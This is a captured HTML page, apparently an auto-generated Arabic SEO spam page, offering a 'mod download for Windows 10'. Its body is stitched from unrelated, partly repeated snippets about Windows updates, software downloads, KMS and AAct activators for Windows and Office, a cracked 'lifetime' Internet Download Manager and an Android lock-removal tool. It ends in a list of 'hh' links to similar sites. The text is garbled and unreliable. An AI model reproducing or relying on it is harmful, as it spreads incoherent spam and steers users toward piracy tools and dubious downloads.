

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulduofai.web.app/ollivierre13261buv/62684.html
body_size: 3821
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>مخلوقات متحولة mod download windows 10 [2021]</title>
	
	<script type='text/javascript' src='https://kopavgulduofai.web.app/ciseha.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://kopavgulduofai.web.app/" title="خطأ في متصفح git عند التنزيل" class="navbar-brand mb-1">خطأ في متصفح git عند التنزيل</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>مخلوقات متحولة mod download windows 10</h1>
<p>Unknown تاريخ النشر: 10:51 ص A-A A + قد تواجه في العديد من الأحيان مشكل ظهور رموز غريبة عند الكتابة بالغة العربية في الويندوز لكل من إصدار ويندوز 7 ، 8 ، 8.1 و 10 .  - انضم إلى برنامج : Windows 10 Insider - قم بتثبيت أحدث إصدار من معاينة نظام التشغيل Windows 10 ، أي أنه يجب أن يكون لديك الإصدار 19555 على الأقل الذي تم إصداره في نهاية يناير .  بالطبع هذا الخبر ليس جديدًا على الإطلاق فقد تم الكشف رسميًا عن متطلبات تشغيل World of Warcraft: Shadowlands للحاسب الشخصي منذ فترة طويلة وإنما بعض الملاحظات في ذلك التصريح أصابت اللاعبين بالحيرة.  4 طرق سهلة لفتح modd ملفات. كلنا كنا هناك. انقر نقرا مزدوجا فوق ملف ولا يفتح الطريق الذي ينبغي أن يفعله.  ملف يحتوي على شرح مفصل عن استخدام مودل من قبل المعلم ومنشى المقررات وضعنا لكم رابط الملف  </p>
<h2>في أخر تحديث لنظام Windows 10 تم التلميح لوجود دعم للـ Mods في المتجر الخاص بشركة ميكروسوفت على الحاسب الشخصي. في أخر تحديث لنظام Windows 10 تم التلميح لوجود دعم للـ Mods في المتجر الخاص بشركة ميكروسوفت</h2>
<p>محرك بحث الويندوز 10 الجديد مليء بالمشاكل لقد تم حل هذا الخطأ في الإصدار 19013 من نظام التشغيل Windows 10 2004 قبل إصدار تحديث نوفمبر 2019 ، مما يدل على ضرورة قيام مايكروسوفت بإعادة التفكير في بعض قم بتنزيل آخر نسخة من Microsoft Excel لـ Android. التطبيق الرسمي لـ Microsoft Excel على الأندرويد. Microsoft Excel Preview هو التطبيق الرسمي لـ Excel على أنظمة تحميل الأداة الشاملة لتفعيل منتجات ميكروسوفت | KMS 2038 Digital Online Activation Suite التى تستطيع من خلالها تفعيل وتنشيط كل منتجات ميكروسوفت من إصدارات الويندوز والأوفيس بضغطة واحدة بسهولة. Download Folder Lock for Windows تحميل برنامج Folder Lock المختص فى حماية الملفات وتشفيرها بكلمة سر قوية تحميل برنامج Folder Lock 7.7.9 Reviewed by ادريس العمراني on 3/14/2019 03:40:00 م Rating: 5</p>
<h3>‫قم بنتزيل AppLock3.0.7 لـ Android مجانا، و بدون فيروسات، من Uptodown. قم بتجريب آخر إصدار من AppLock2020 لـ Android </h3>
<p>اداة تضم مجموعة كبيرة جداا من ادوات مختلفة لتساعدك علي تفعيل جميع نسخ الويندوز بكل الاصدارات 7/8/8.1/10 والاوفيس 2010/2013/2016/2019/360 برنامج صغير محمول لا يحتاج الي تثبيت الادوات المدمجة • AAct Network v1.1.7   نظام التشغيل الجديد سيتم تحميله في البداية على هواتف جوجل الذكية بدءا من الموديل Pixel 2، ثم نشره عالميا خلال الأسابيع المقبلة </p>
<h3>يتميز تحديث Windows 10 الأخير (تحديث مايو 2019) باستخدام خلفية سطح المكتب ذات المظهر الأكثر إشراقاً. قد يبدو الأمر رائعاً - إذا كنت تستخدم المظهر الفاتح </h3>
<p>‫قم بتنزيل الإصدارات السابقة من Google Chrome Portable لـ Windows. لا تحتوي جميع النسخ القديمة من Google Chrome Portable على فيروسات و هي مجانية بشكل كامل على Uptodown  تحميل برنامج Internet Download Manager 6.38.17 كامل تنصيب صامت مدى الحياه 2021. بديل انترنت دونلود مانجر Ant Download Manager 1.19.5 صامت. حل لمشكله Format Disk اللى بتظهرلك عند توصيل فلاشه او ميمورى او هرد خارجى  باستخدام Android Toolkit - Android Unlock ، يمكنك إزالة قفل PIN وقفل كلمة المرور وقفل الأنماط وقفل بصمة الإصبع من الأجهزة اللوحية والهواتف Samsung Galaxy S / Note / Tab و LG G2 و G3 G4 وما إلى ذلك دون فقد البيانات.  ‫قم بنتزيل Moodle3.11 لـ Windows مجانا، و بدون فيروسات، من Uptodown. قم بتجريب آخر إصدار من Moodle2020 لـ Windows </p>
<h3>13-10-2020 09:31 PM. عمون - يجب أن تصل المزايا الجديدة إلى تطبيق خرائط جوجل في نظام أندرويد قبل وصولها إلى التطبيق في نظام iOS، ولكن مثل العديد من تطبيقات جوجل، تصل المزايا إلى iOS أولاً، ثم تأتي إلى</h3>
<p>محرك بحث الويندوز 10 الجديد مليء بالمشاكل لقد تم حل هذا الخطأ في الإصدار 19013 من نظام التشغيل Windows 10 2004 قبل إصدار تحديث نوفمبر 2019 ، مما يدل على ضرورة قيام مايكروسوفت بإعادة التفكير في بعض قم بتنزيل آخر نسخة من Microsoft Excel لـ Android. التطبيق الرسمي لـ Microsoft Excel على الأندرويد. Microsoft Excel Preview هو التطبيق الرسمي لـ Excel على أنظمة تحميل الأداة الشاملة لتفعيل منتجات ميكروسوفت | KMS 2038 Digital Online Activation Suite التى تستطيع من خلالها تفعيل وتنشيط كل منتجات ميكروسوفت من إصدارات الويندوز والأوفيس بضغطة واحدة بسهولة.</p>
<ul><li></li><li></li><li></li><li></li><li></li><li></li><li><a href="https://hurmanblirrikppam.firebaseapp.com/37703/10051.html">hh</a></li><li><a href="https://hurmanblirrikqmmi.web.app/95922/69997.html">hh</a></li><li><a href="https://forsaljningavaktierlevo.web.app/25251/34310.html">hh</a></li><li><a href="https://hurmanblirriktmtm.web.app/42710/83794.html">hh</a></li><li><a href="https://hurmaninvesterarbziq.web.app/50053/87983.html">hh</a></li><li><a href="https://kopavguldlasy.web.app/84416/40857.html">hh</a></li><li><a href="https://hurmaninvesterarfdsj.firebaseapp.com/39888/62572.html">hh</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://kopavgulduofai.web.app/niro48858se/591503.html">تحميل شرح فيلم مجانا</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/tysdal74687zo/643158.html">تحميل نسخة مجانية من مشروع مايكروسوفت</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/ollivierre13261buv/749875.html">تحميل لعبة zelda twilight princess pc</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/aluarado8148p/901524.html">تحميل مدير ملف الكمبيوتر اللوحي lenovo</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/niro48858se/570150.html">تحميل برنامج تشغيل تحميل geforce gt 610</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kubish46705nom/983024.html">Trinus vr app download</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/kreighbaum53685ret/775096.html">تحميل مورتال كومبات 9 للكمبيوتر النسخة الكاملة</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/lenci50347fove/665797.html">متصفحات سفاري تحميل مجاني</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/bichoff84178vypa/329219.html">قم بتنزيل kodi للكمبيوتر المحمول windows 10</a>
					</li><li>
					<a href="https://kopavgulduofai.web.app/apostol35706pa/107043.html">التنين الكرة ض معركة الآلهة تحميل مجاني</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-767" class="menu-item 192"><a href="https://kopavgulduofai.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>